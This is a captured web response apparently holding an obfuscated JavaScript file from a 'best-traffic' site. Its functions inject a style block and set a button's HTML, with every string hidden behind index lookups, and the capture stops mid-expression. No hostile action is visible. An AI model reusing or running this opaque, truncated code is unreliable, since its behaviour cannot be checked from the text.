

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic_dr.js
body_size: 370663
content:
const _0x5e62e6 = _0x422d; function _0x422d(A, e) { A -= 400; return _0x3a8f()[A] } function addStyleDr() { const A = _0x422d, e = { XAlhE: A(20028) }, D = A(19475) + A(28450) + A(33538) + A(16396) + A(30397) + A(33238) + A(32280) + A(5503) + A(19256) + A(20050) + A(9557) + A(24284) + A(20007) + A(23482) + A(31554) + A(20863) + A(34045) + A(33421) + A(2208) + A(15379) + A(13796) + A(27101) + A(33318) + A(3956) + A(30346) + A(26794) + A(33407) + A(8103) + A(26234) + A(30667) + A(32111) + A(29550) + A(10511) + A(2548) + A(22989) + A(3044) + A(24194) + A(33407) + A(17055) + A(27183) + A(28879) + A(31188) + A(7089) + A(12491) + A(3763) + A(11474) + A(2848) + A(25473) + A(4414) + A(20232) + A(18566) + A(9364) + A(29168) + A(26934) + A(1172) + A(8125) + A(3453) + A(27736) + A(1172) + A(8125) + A(30412) + A(9192) + A(3296) + A(27341) + A(34055) + A(3736) + A(2137) + A(4162) + A(27473) + A(16123) + A(2137) + A(4162) + A(18614) + A(18440) + A(32592) + A(25524) + A(13975) + A(32111) + A(30427) + A(1469) + A(4705) + A(15503) + A(27378) + A(7932) + A(28528) + A(23182) + A(4115) + A(33426) + A(8143) + A(2548) + A(22989) + A(28078) + A(6155) + A(28578) + A(10309) + A(17598) + A(22115) + A(27050) + A(655) + A(8192) + (A(1970) + A(20969) + A(30997) + A(23084) + A(28807) + A(7805) + A(28570) + A(22583) + A(25643) + A(8992) + A(25138) + A(20692) + A(26193) + A(11209) + A(9557) + A(31241) + A(17042) + A(2195) + A(28822) + A(9138) + A(3950) + A(14316) + A(5680) + A(17306) + A(4294) + A(21398) + A(19143) + A(33951) + A(522) + A(32447) + A(21501) + A(22503) + A(1467) + A(4158) + A(26849) + A(31273) + A(22166) + A(1834) + A(32805) + A(4984) + A(2137) + A(4162) + A(15420) + A(27624) + A(24021) + A(30995) + A(31188) + A(5076) + A(27378) + A(8253) + A(28991) + A(12269) + A(32111) + A(20036) + A(19330) + A(25897) + A(30745) + A(23213) + A(31188) + A(5842) + A(11838) + A(9744) + A(29640) + A(16597) + A(17807) + A(29669) + A(10471) + A(26280) + A(15244) + A(32476) + A(19041) + A(4339) + A(9363) + A(1716) + A(18223) + A(17321) + A(17807) + A(21810) + A(3135) + A(28782) + A(3056) + A(12890) + A(11002) + A(17693) + A(32592) + A(23340) + A(1172) + A(8125) + A(22419) + A(1924) + A(19475) + A(28450) + A(33538) + A(8459) + A(32592) + A(6690) + A(1690) + A(865) + A(31188) + A(32631)) + (A(6740) + A(18440) + A(32592) + A(15978) + A(428) + A(31226) + A(2277) + A(2335) + A(4162) + A(31429) + A(18668) + A(33407) + A(11971) + A(24042) + A(9424) + A(6010) + A(15898) + A(32768) + A(34206) + A(17807) + A(6509) + A(6685) + A(9192) + A(3296) + A(27341) + A(34055) + A(3736) + A(2137) + A(4162) + A(27473) + A(19060) + A(23671) + A(1872) + A(23866) + A(13471) + A(6065) + A(27799) + A(30017) + A(16699) + A(27002) + A(4583) + A(17175) + A(6120) + A(25502) + A(27417) + A(5870) + A(20705) + A(1709) + A(2793) + A(31917) + A(997) + A(32799) + A(10492) + A(760) + A(31516) + A(21414) + A(28810) + A(12260) + A(11136) + A(401) + A(17328) + A(1073) + A(25058) + A(30632) + A(26769) + A(8057) + A(19226) + A(11053) + A(12346) + A(1521) + A(21680) + A(32705) + A(651) + A(7626) + A(13959) + A(9505) + A(16419) + A(33158) + A(19014) + A(26317) + A(15577) + A(10195) + A(27092) + A(2303) + A(23431) + A(9525) + A(30273) + A(14267) + A(21689) + A(3539) + A(20832) + A(13189) + A(871) + A(22965) + A(33359) + A(23866) + A(4531) + A(32781) + A(30408) + A(13549)) + (A(2412) + A(2092) + A(4401) + A(18036) + A(4845) + A(28417) + A(6362) + A(12626) + A(21163) + A(2277) + A(4845) + A(28417) + A(6163) + A(31078) + A(8493) + A(27665) + A(11397) + A(7583) + A(30930) + A(20631) + A(29537) + A(2669) + A(6962) + A(11474) + A(16971) + A(5674) + A(30667) + A(32111) + A(8908) + A(31340) + A(2548) + A(22989) + A(2551) + A(22960) + A(17807) + A(6509) + A(6685) + A(10182) + A(24974) + A(28450) + A(8690) + A(7040) + A(865) + A(31188) + A(32631) + A(5327) + A(22232) + A(24974) + A(28450) + A(30259) + A(18628) + A(18336) + A(28879) + A(31188) + A(7089) + A(12491) + A(3763) + A(11474) + A(2848) + A(25473) + A(4414) + A(20232) + A(18566) + A(9364) + A(29168) + A(26934) + A(1172) + A(8125) + A(3453) + A(27736) + A(1172) + A(8125) + A(30412) + A(9192) + A(3296) + A(27341) + A(34055) + A(3736) + A(2137) + A(4162) + A(27473) + A(16123) + A(2137) + A(4162) + A(18614) + A(18440) + A(32592) + A(25524) + A(13975) + A(32111) + A(30427) + A(1469) + A(1806) + A(18286) + A(1732) + A(25462) + A(26504) + A(24640) + A(22790) + A(30995)) + (A(31188) + A(25292) + A(11268) + A(27369) + A(13465) + A(20370) + A(23533) + A(14535) + A(16270) + A(14064) + A(29392) + A(18465) + A(19861) + A(3227) + A(31721) + A(23886) + A(33745) + A(8747) + A(25752) + A(4242) + A(32829) + A(11284) + A(15520) + A(9505) + A(7007) + A(31961) + A(17710) + A(32803) + A(29585) + A(2762) + A(4793) + A(3851) + A(29655) + A(16707) + A(10672) + A(24100) + A(2725) + A(25037) + A(8539) + A(9903) + A(3511) + A(33067) + A(10269) + A(8143) + A(2548) + A(22989) + A(28078) + A(6155) + A(28578) + A(1172) + A(8125) + A(25938) + A(21837) + A(15342) + A(14621) + A(19765) + A(2017) + A(30048) + A(24800) + A(15709) + A(11171) + A(30453) + A(31281) + A(7646) + A(16194) + A(27451) + A(30995) + A(31188) + A(4291) + A(5177) + A(31226) + A(15337) + A(11474) + A(2848) + A(18363) + A(4730) + A(9881) + A(2137) + A(4162) + A(30798) + A(22910) + A(33067) + A(9818) + A(33538) + A(11637) + A(19167) + A(29610) + A(22772) + A(3851) + A(26146) + A(12721) + A(18209) + A(20607) + A(29954) + A(8093) + A(27527) + A(8142) + A(25254) + A(30619) + A(32839)) + (A(11474) + A(31781) + A(25243) + A(33558) + A(20691) + A(8077) + A(2548) + A(22989) + A(12038) + A(28861) + A(19906) + A(32503) + A(19565) + A(28450) + A(11500) + A(33749) + A(14316) + A(27101) + A(30995) + A(31188) + A(7089) + A(30107) + A(27378) + A(7932) + A(30539) + A(10790) + A(30432) + A(25551) + A(18035) + A(31048) + A(17807) + A(28448) + A(24423) + A(4613) + A(1897) + A(23370) + A(16704) + A(17498) + A(14094) + A(20922) + A(3851) + A(9861) + A(14690) + A(9557) + A(23037) + A(23315) + A(2050) + A(14316) + A(23771) + A(10296) + A(23385) + A(32783) + A(4730) + A(15816) + A(12133) + A(19565) + A(28450) + A(11500) + A(13803) + A(23518) + A(4730) + A(23195) + A(32592) + A(26384) + A(16597) + A(33067) + A(3136) + A(16544) + A(33359) + A(4895) + A(3136) + A(10852) + A(15293) + A(8223) + A(7650) + A(30005) + A(11146) + A(26647) + A(8781) + A(22605) + A(31429) + A(22613) + A(31106) + A(8954) + A(6984) + A(17047) + A(14736) + A(16258) + A(17630) + A(13975) + A(32111) + A(7670) + A(22356) + A(34129) + A(14736) + A(30806) + A(25121) + A(17645) + A(11474) + A(29217)) + (A(26821) + A(24771) + A(10961)), g = document[A(14671) + A(34238)](e[A(6981)]); g[A(8563) + "t"] = D, document[A(17967)][A(11657) + "d"](g) } function createButtonDr() { const A = _0x422d, e = { HVWjh: A(17807) + A(4159) }, D = document[A(4820) + A(14592)](e[A(12338)]); D && (D[A(34072)] = A(25475) + A(31382) + A(31188) + A(24149) + A(33525) + A(25817) + A(33987) + A(22518) + A(986) + A(15004) + A(17612) + A(25026) + A(29532) + A(31682) + A(26500) + A(9297) + A(28597) + A(15215) + A(6701) + A(14309) + A(973) + A(21272) + A(6721) + A(2474) + A(13539) + A(26982) + A(15954) + A(6679) + A(4395) + A(23115) + A(33948) + A(17112) + A(26438) + A(22887) + A(19257) + A(17397) + A(16944) + A(1672) + A(19444) + A(10232) + A(1138) + A(23320) + A(10625) + A(7295) + A(15467) + A(23420) + A(22437) + A(16743) + A(21069) + A(31876) + A(21425) + A(6482) + A(11694) + A(24290) + A(17342) + A(29381) + A(11931) + A(22372) + A(5224) + A(14067) + A(11076) + A(15553) + A(12830) + A(19754) + A(5497) + A(21940) + A(15624) + A(12358) + A(561) + A(5301) + A(12391) + A(30594) + A(23173) + A(31372) + A(31025) + A(26789) + A(14067) + A(25902) + A(7787) + A(1012) + A(17384) + A(902) + A(28027) + A(410) + A(13735) + A(11356) + A(20797) + A(13384) + A(22121) + A(15274) + A(20925) + A(18127) + A(6276) + A(27346) + A(14594) + A(24843) + A(15732) + A(32945) + A(26362) + A(1720) + (A(9901) + A(28392) + A(30775) + A(27217) + A(24646) + A(26792) + A(5363) + A(32569) + A(17619) + A(26331) + A(12835) + A(7283) + A(27588) + A(6529) + A(26235) + A(24745) + A(17488) + A(21739) + A(18e3) + A(13377) + A(10164) + A(9935) + A(7023) + A(4932) + A(24613) + A(2359) + A(29783) + A(5883) + A(6453) + A(8125) + A(26418) + A(28324) + A(12612) + A(26250) + A(18900) + A(34024) + A(3592) + A(4347) + A(6620) + A(22896) + A(12011) + A(25435) + A(28787) + A(30895) + A(2503) + A(7914) + A(6929) + A(33275) + A(12761) + A(27411) + A(32894) + A(25764) + A(31400) + A(5011) + A(13669) + A(23247) + A(12363) + A(25146) + A(4118) + A(32373) + A(16489) + A(7052) + A(19624) + A(33617) + A(29402) + A(3564) + A(14067) + A(16343) + A(6929) + A(10377) + A(14649) + A(4828) + A(19337) + A(21524) + A(2104) + A(5151) + A(4937) + A(1296) + A(16360) + A(5187) + A(2932) + A(16810) + A(8503) + A(34398) + A(3175) + A(11888) + A(10078) + A(19067) + A(28962) + A(4833) + A(8276) + A(1920) + A(26181) + A(9456) + A(17091) + A(22685) + A(10308) + A(13929) + A(21094) + A(12022)) + (A(20415) + A(10494) + A(20279) + A(3477) + A(3556) + A(33990) + A(20951) + A(9490) + A(18065) + A(25757) + A(6805) + A(33928) + A(33389) + A(11214) + A(3785) + A(21828) + A(25074) + A(22548) + A(23281) + A(29345) + A(32750) + A(10142) + A(4297) + A(8862) + A(26457) + A(25252) + A(17335) + A(12231) + A(4345) + A(1478) + A(28736) + A(1677) + A(23966) + A(29385) + A(5439) + A(17188) + A(31511) + A(29529) + A(15704) + A(23475) + A(30648) + A(7278) + A(10262) + A(17750) + A(6171) + A(15777) + A(28370) + A(17551) + A(31719) + A(25327) + A(14806) + A(17763) + A(10866) + A(8880) + A(25132) + A(8415) + A(9833) + A(6831) + A(9391) + A(24252) + A(32730) + A(15480) + A(31563) + A(2358) + A(33597) + A(6787) + A(12289) + A(8296) + A(20758) + A(31323) + A(3472) + A(13299) + A(9198) + A(26677) + A(9099) + A(32739) + A(24737) + A(7065) + A(27856) + A(13432) + A(29077) + A(13836) + A(17905) + A(21039) + A(5791) + A(2936) + A(15728) + A(27593) + A(12219) + A(15008) + A(14700) + A(21468) + A(6672) + A(7515) + A(17590) + A(11806) + A(1836) + A(20769) + A(23214) + A(21532)) + (A(6201) + A(24628) + A(16439) + A(4204) + A(19085) + A(33706) + A(24735) + A(17222) + A(7280) + A(10813) + A(1025) + A(32886) + A(23621) + A(25790) + A(23598) + A(9108) + A(28496) + A(12638) + A(5762) + A(31794) + A(25500) + A(13357) + A(7692) + A(23926) + A(13176) + A(2916) + A(2818) + A(33998) + A(31222) + A(2628) + A(4526) + A(6752) + A(7794) + A(27173) + A(20009) + A(23617) + A(16199) + A(30309) + A(18304) + A(4912) + A(18567) + A(15006) + A(22215) + A(5525) + A(9856) + A(7372) + A(6446) + A(17688) + A(28926) + A(23990) + A(17585) + A(30787) + A(23391) + A(33441) + A(13502) + A(10993) + A(19793) + A(9688) + A(19321) + A(32738) + A(8102) + A(18740) + A(26573) + A(15536) + A(20041) + A(22987) + A(34002) + A(30341) + A(18680) + A(5670) + A(21632) + A(20680) + A(21481) + A(21797) + A(28932) + A(687) + A(6239) + A(17648) + A(3743) + A(21185) + A(21076) + A(33825) + A(23918) + A(28727) + A(5720) + A(11616) + A(8214) + A(13523) + A(18785) + A(25055) + A(33135) + A(1727) + A(19217) + A(18441) + A(26423) + A(4412) + A(13404) + A(8335) + A(15893) + A(22625)) + (A(3130) + A(25581) + A(11989) + A(19620) + A(8457) + A(9672) + A(14447) + A(28979) + A(27708) + A(26078) + A(25372) + A(18050) + A(22290) + A(28274) + A(4634) + A(11691) + A(16881) + A(27658) + A(14019) + A(27492) + A(20639) + A(21080) + A(20736) + A(19859) + A(30002) + A(7342) + A(18143) + A(21829) + A(21766) + A(19584) + A(33198) + A(6664) + A(20524) + A(24644) + A(20433) + A(22572) + A(15872) + A(30612) + A(3876) + A(14131) + A(3336) + A(27140) + A(10830) + A(32339) + A(11155) + A(20788) + A(1001) + A(20283) + A(21060) + A(20123) + A(32566) + A(12115) + A(5449) + A(12112) + A(17533) + A(33639) + A(23922) + A(2332) + A(16430) + A(6916) + A(15842) + A(30882) + A(28096) + A(13914) + A(1585) + A(30735) + A(29680) + A(9730) + A(18754) + A(33918) + A(17248) + A(15612) + A(33797) + A(33901) + A(31104) + A(6358) + A(2448) + A(3274) + A(9750) + A(6796) + A(19598) + A(3833) + A(31677) + A(12774) + A(17352) + A(31509) + A(22087) + A(10583) + A(18580) + A(2623) + A(25444) + A(26590) + A(5161) + A(22969) + A(14435) + A(10630) + A(12336) + A(11231) + A(21744) + A(15808)) + (A(2704) + A(32876) + A(15108) + A(33569) + A(12040) + A(7949) + A(2310) + A(28319) + A(1764) + A(3347) + A(27842) + A(11487) + A(2392) + A(2672) + A(17211) + A(11756) + A(27069) + A(33626) + A(1346) + A(17945) + A(16821) + A(16683) + A(8308) + A(24351) + A(28546) + A(32644) + A(25472) + A(16021) + A(24610) + A(8134) + A(24432) + A(19743) + A(29238) + A(5760) + A(9918) + A(31730) + A(4855) + A(29089) + A(19061) + A(28219) + A(10658) + A(14346) + A(10936) + A(6538) + A(1434) + A(5944) + A(9339) + A(3747) + A(15555) + A(21324) + A(29111) + A(8595) + A(13968) + A(12501) + A(2318) + A(10024) + A(24636) + A(13421) + A(28717) + A(11257) + A(28605) + A(32759) + A(21510) + A(22413) + A(20075) + A(23461) + A(11628) + A(9919) + A(15070) + A(13691) + A(26467) + A(25057) + A(8594) + A(12342) + A(31142) + A(13961) + A(6544) + A(30118) + A(28091) + A(5724) + A(2038) + A(28489) + A(22559) + A(1675) + A(3852) + A(2398) + A(28497) + A(33659) + A(10136) + A(25144) + A(5775) + A(32884) + A(27561) + A(15088) + A(28817) + A(23844) + A(7497) + A(2639) + A(19716) + A(7470)) + (A(14069) + A(16922) + A(14862) + A(7128) + A(15798) + A(16103) + A(26790) + A(3963) + A(8576) + A(33179) + A(1144) + A(20217) + A(10844) + A(22497) + A(23532) + A(7137) + A(20652) + A(23044) + A(24825) + A(2713) + A(25246) + A(11190) + A(9213) + A(2306) + A(1630) + A(30641) + A(26690) + A(571) + A(19174) + A(12887) + A(2630) + A(15916) + A(33997) + A(10412) + A(4258) + A(10141) + A(7702) + A(11283) + A(28203) + A(29748) + A(3831) + A(9105) + A(3109) + A(6872) + A(29604) + A(21281) + A(14206) + A(10109) + A(26010) + A(17993) + A(32116) + A(32874) + A(10136) + A(25085) + A(19275) + A(23405) + A(13117) + A(17239) + A(3063) + A(7215) + A(23413) + A(26932) + A(22708) + A(24589) + A(23484) + A(25352) + A(26376) + A(4608) + A(5361) + A(18741) + A(29644) + A(31625) + A(22141) + A(28767) + A(29564) + A(7267) + A(28792) + A(18472) + A(26195) + A(30037) + A(28157) + A(10096) + A(6533) + A(28235) + A(33801) + A(7772) + A(18258) + A(4143) + A(25432) + A(29272) + A(11518) + A(15057) + A(1949) + A(32035) + A(1594) + A(10440) + A(26223) + A(1321) + A(26454) + A(13174)) + (A(22905) + A(15758) + A(33323) + A(14627) + A(4222) + A(4221) + A(7575) + A(30269) + A(23538) + A(18864) + A(1577) + A(19130) + A(1320) + A(1279) + A(2991) + A(14156) + A(20016) + A(8118) + A(32420) + A(33582) + A(9446) + A(26224) + A(5809) + A(34407) + A(6001) + A(19819) + A(32020) + A(451) + A(24829) + A(1741) + A(1215) + A(15485) + A(26643) + A(22768) + A(19831) + A(13812) + A(16171) + A(15041) + A(28342) + A(6560) + A(12173) + A(23217) + A(32991) + A(746) + A(15940) + A(22593) + A(15175) + A(23043) + A(2170) + A(26051) + A(31605) + A(24016) + A(10011) + A(23942) + A(21260) + A(12009) + A(14818) + A(5095) + A(20833) + A(14090) + A(1693) + A(1645) + A(18294) + A(12078) + A(13252) + A(12019) + A(15014) + A(4143) + A(28550) + A(18992) + A(13879) + A(19138) + A(23609) + A(5649) + A(27161) + A(19651) + A(19847) + A(22490) + A(15327) + A(31810) + A(11565) + A(25844) + A(14809) + A(3469) + A(15003) + A(7900) + A(4423) + A(10427) + A(21891) + A(21750) + A(16171) + A(8805) + A(16165) + A(20450) + A(10226) + A(15434) + A(2697) + A(17640) + A(27009) + A(31916)) + (A(24014) + A(28467) + A(32217) + A(31278) + A(24369) + A(20142) + A(510) + A(32076) + A(15422) + A(29977) + A(27268) + A(21904) + A(25650) + A(33627) + A(15636) + A(17723) + A(26521) + A(21344) + A(4580) + A(25819) + A(9098) + A(10247) + A(11300) + A(2813) + A(2893) + A(5477) + A(31187) + A(19855) + A(914) + A(18509) + A(10136) + A(5250) + A(10106) + A(31437) + A(29010) + A(22667) + A(29116) + A(5261) + A(30164) + A(26336) + A(11609) + A(15906) + A(10519) + A(3359) + A(13328) + A(23752) + A(615) + A(10343) + A(3701) + A(8109) + A(30286) + A(22507) + A(15665) + A(17993) + A(26413) + A(10076) + A(14886) + A(22174) + A(13619) + A(29297) + A(16327) + A(10887) + A(13117) + A(28842) + A(11855) + A(32928) + A(11094) + A(29410) + A(33e3) + A(17704) + A(18894) + A(8423) + A(29737) + A(19410) + A(20467) + A(33124) + A(25247) + A(32868) + A(12147) + A(5131) + A(27784) + A(3491) + A(2184) + A(11026) + A(30889) + A(15988) + A(32703) + A(21562) + A(9477) + A(28015) + A(16752) + A(24608) + A(2397) + A(5081) + A(20066) + A(19780) + A(22196) + A(3573) + A(3701) + A(5881)) + (A(8797) + A(18766) + A(17285) + A(31319) + A(21915) + A(23017) + A(4423) + A(15245) + A(24567) + A(21198) + A(29577) + A(4819) + A(14040) + A(12106) + A(2371) + A(18574) + A(11945) + A(29159) + A(15661) + A(9685) + A(15999) + A(25632) + A(32397) + A(11480) + A(19965) + A(6306) + A(2118) + A(20105) + A(26179) + A(5089) + A(12458) + A(25353) + A(33094) + A(29942) + A(21942) + A(33644) + A(25823) + A(4096) + A(17165) + A(25051) + A(14670) + A(17020) + A(16127) + A(3237) + A(13599) + A(2495) + A(34319) + A(31730) + A(3409) + A(4329) + A(26964) + A(2161) + A(22141) + A(1943) + A(6770) + A(5506) + A(9485) + A(23257) + A(12995) + A(18443) + A(4423) + A(15245) + A(33840) + A(10747) + A(11683) + A(15881) + A(3313) + A(2073) + A(625) + A(14929) + A(13697) + A(2196) + A(28525) + A(22602) + A(31187) + A(2009) + A(29894) + A(8161) + A(18536) + A(11182) + A(13878) + A(18650) + A(6034) + A(21324) + A(10686) + A(23980) + A(30866) + A(24028) + A(20756) + A(16128) + A(5375) + A(33257) + A(22211) + A(22142) + A(26653) + A(8241) + A(31220) + A(9037) + A(10862) + A(11182)) + (A(5737) + A(27497) + A(11874) + A(3518) + A(25002) + A(23329) + A(6973) + A(25057) + A(28657) + A(5471) + A(6026) + A(30722) + A(3183) + A(10004) + A(21835) + A(21499) + A(34109) + A(12081) + A(13668) + A(20730) + A(24352) + A(24189) + A(12762) + A(27043) + A(7002) + A(4026) + A(22243) + A(9459) + A(20341) + A(5421) + A(11404) + A(24582) + A(31407) + A(25051) + A(31874) + A(12624) + A(33305) + A(26556) + A(3409) + A(20542) + A(26451) + A(31707) + A(9828) + A(21508) + A(1674) + A(12572) + A(33288) + A(2952) + A(33063) + A(21418) + A(10202) + A(24396) + A(9131) + A(1199) + A(14449) + A(33026) + A(18725) + A(17723) + A(9313) + A(17159) + A(33682) + A(30006) + A(20968) + A(19293) + A(1338) + A(27126) + A(24411) + A(8277) + A(6917) + A(11655) + A(7848) + A(32789) + A(25246) + A(28115) + A(28725) + A(28194) + A(10020) + A(17177) + A(6349) + A(18460) + A(26360) + A(29059) + A(4406) + A(28886) + A(6416) + A(23709) + A(31481) + A(11994) + A(33101) + A(3919) + A(28263) + A(2581) + A(33285) + A(13911) + A(20149) + A(19455) + A(3438) + A(16730) + A(22812) + A(2046)) + (A(7257) + A(31513) + A(27587) + A(13832) + A(12873) + A(23664) + A(1278) + A(18233) + A(16210) + A(17723) + A(9313) + A(22106) + A(19290) + A(18568) + A(31282) + A(31239) + A(1969) + A(31178) + A(6188) + A(18545) + A(30365) + A(29734) + A(29361) + A(28923) + A(30972) + A(27510) + A(16252) + A(19391) + A(5692) + A(21070) + A(30365) + A(26635) + A(9728) + A(23051) + A(12089) + A(11235) + A(27698) + A(27610) + A(2401) + A(2903) + A(3140) + A(16355) + A(15118) + A(4450) + A(6174) + A(9685) + A(28261) + A(13894) + A(13953) + A(15407) + A(16335) + A(15446) + A(19488) + A(25843) + A(10388) + A(31894) + A(22812) + A(25773) + A(16221) + A(22439) + A(28350) + A(24452) + A(24870) + A(10698) + A(28189) + A(7742) + A(33761) + A(2702) + A(28921) + A(26506) + A(3058) + A(7691) + A(7657) + A(9985) + A(1648) + A(26730) + A(21327) + A(29729) + A(22515) + A(14102) + A(32665) + A(10331) + A(14825) + A(8804) + A(14675) + A(30682) + A(21679) + A(19252) + A(12743) + A(24031) + A(7380) + A(27048) + A(2584) + A(5413) + A(7045) + A(10683) + A(11632) + A(13234) + A(13652) + A(8572)) + (A(10712) + A(34292) + A(11922) + A(31751) + A(18047) + A(12407) + A(22185) + A(22951) + A(24164) + A(10528) + A(33634) + A(14326) + A(7939) + A(12606) + A(27309) + A(11380) + A(29953) + A(27097) + A(22110) + A(2690) + A(12759) + A(22312) + A(10346) + A(30179) + A(15640) + A(33615) + A(1263) + A(10175) + A(23124) + A(11382) + A(3409) + A(20542) + A(30414) + A(19393) + A(2173) + A(10278) + A(16044) + A(7402) + A(15237) + A(1803) + A(1415) + A(12913) + A(30497) + A(25951) + A(4684) + A(28836) + A(16226) + A(34022) + A(8136) + A(6219) + A(9347) + A(32846) + A(20751) + A(18014) + A(33165) + A(29037) + A(2244) + A(4437) + A(16395) + A(1506) + A(14895) + A(8001) + A(23244) + A(22149) + A(15640) + A(33615) + A(1263) + A(19720) + A(29197) + A(10066) + A(8724) + A(19346) + A(8733) + A(22452) + A(12555) + A(33691) + A(25002) + A(3537) + A(6150) + A(34424) + A(10319) + A(13379) + A(34231) + A(26291) + A(10134) + A(16334) + A(24654) + A(1303) + A(10335) + A(29282) + A(28345) + A(30496) + A(27987) + A(27819) + A(13123) + A(21125) + A(23508) + A(24952) + A(3830) + A(6343)) + (A(34062) + A(19944) + A(19213) + A(15196) + A(28973) + A(25051) + A(31874) + A(33594) + A(21065) + A(12489) + A(33331) + A(6255) + A(14324) + A(33385) + A(5025) + A(27895) + A(16e3) + A(3483) + A(18523) + A(29428) + A(22065) + A(1098) + A(30644) + A(5421) + A(18938) + A(18988) + A(14284) + A(10776) + A(8029) + A(18135) + A(23687) + A(8578) + A(26430) + A(17199) + A(5558) + A(14598) + A(9047) + A(6888) + A(9474) + A(11558) + A(16645) + A(26448) + A(3965) + A(25535) + A(27968) + A(3173) + A(16395) + A(1506) + A(14895) + A(4270) + A(31884) + A(22991) + A(12208) + A(4021) + A(31141) + A(12559) + A(9178) + A(13988) + A(3641) + A(19668) + A(12510) + A(18827) + A(8460) + A(21393) + A(3217) + A(15877) + A(18240) + A(22543) + A(26454) + A(8043) + A(23111) + A(31152) + A(19306) + A(4657) + A(24981) + A(1380) + A(19231) + A(33592) + A(6414) + A(23362) + A(7711) + A(22785) + A(6170) + A(28353) + A(33006) + A(2789) + A(12208) + A(4021) + A(31141) + A(25713) + A(10974) + A(7580) + A(15640) + A(33615) + A(1263) + A(829) + A(4763) + A(25066) + A(9042) + A(10004)) + (A(33322) + A(5852) + A(21941) + A(22806) + A(450) + A(9948) + A(16250) + A(31974) + A(33467) + A(3940) + A(12208) + A(4021) + A(17846) + A(1683) + A(28512) + A(20254) + A(10335) + A(29282) + A(12610) + A(13932) + A(903) + A(33691) + A(25002) + A(3537) + A(18069) + A(22139) + A(2636) + A(29897) + A(14804) + A(8592) + A(1152) + A(32222) + A(2170) + A(15002) + A(16311) + A(23305) + A(31968) + A(30222) + A(30957) + A(23744) + A(6024) + A(19255) + A(6366) + A(1160) + A(28504) + A(19013) + A(25927) + A(16176) + A(24687) + A(26806) + A(17077) + A(6183) + A(20334) + A(16571) + A(24681) + A(30188) + A(23504) + A(23257) + A(5989) + A(31969) + A(31889) + A(8131) + A(450) + A(9948) + A(16250) + A(19125) + A(12440) + A(7311) + A(8753) + A(1220) + A(33289) + A(29107) + A(20057) + A(34394) + A(30497) + A(25951) + A(31657) + A(30061) + A(17153) + A(17594) + A(7641) + A(26781) + A(4320) + A(10469) + A(1214) + A(13988) + A(3641) + A(19668) + A(2994) + A(21161) + A(27972) + A(25670) + A(13591) + A(19998) + A(11041) + A(13322) + A(22040) + A(16981) + A(31784) + A(8968)) + (A(4457) + A(29350) + A(26044) + A(14619) + A(33101) + A(22791) + A(24724) + A(24418) + A(31787) + A(14906) + A(5457) + A(7090) + A(14459) + A(25253) + A(24785) + A(24171) + A(24160) + A(2501) + A(12097) + A(27317) + A(26136) + A(3423) + A(26643) + A(23425) + A(15733) + A(25665) + A(1150) + A(20722) + A(6948) + A(22067) + A(25768) + A(18973) + A(23981) + A(24118) + A(32500) + A(8197) + A(10942) + A(30562) + A(5305) + A(14845) + A(11422) + A(19537) + A(7484) + A(21625) + A(7999) + A(22992) + A(23206) + A(4491) + A(30365) + A(26635) + A(28054) + A(1407) + A(12070) + A(25480) + A(33606) + A(4837) + A(22278) + A(6682) + A(31308) + A(28824) + A(28804) + A(24476) + A(24928) + A(32113) + A(11508) + A(33194) + A(7218) + A(23851) + A(15686) + A(31495) + A(4328) + A(6949) + A(22812) + A(25773) + A(32186) + A(33865) + A(32254) + A(11079) + A(25885) + A(33173) + A(8571) + A(23953) + A(10299) + A(28469) + A(2410) + A(13110) + A(28503) + A(19710) + A(16719) + A(12204) + A(14609) + A(30016) + A(19890) + A(1916) + A(33388) + A(12398) + A(27159) + A(21063) + A(31855) + A(18122)) + (A(4999) + A(17636) + A(21645) + A(18616) + A(27192) + A(33221) + A(12877) + A(16125) + A(21627) + A(10331) + A(14825) + A(28882) + A(22681) + A(9199) + A(730) + A(30269) + A(1148) + A(25257) + A(7735) + A(1971) + A(25458) + A(15983) + A(15122) + A(28961) + A(13779) + A(10834) + A(5534) + A(19138) + A(16519) + A(8519) + A(26165) + 